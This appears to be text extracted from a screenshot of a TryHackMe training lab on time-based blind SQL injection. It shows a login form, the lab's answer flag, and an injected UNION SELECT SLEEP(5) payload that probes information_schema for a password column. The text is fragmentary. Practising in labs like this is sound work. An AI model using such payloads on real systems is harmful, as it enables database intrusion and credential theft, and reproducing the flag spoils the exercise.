 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
le_schema='sqli_four' and table_name='users' AND COLUMN_NAME LIKE 'password
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 FROM
information_schema.columns WHERE
table_schema='sqli_four' and
table_name='users' AND COLUMN_NAME
LIKE 'password%';--' LIMIT 1
SQL Results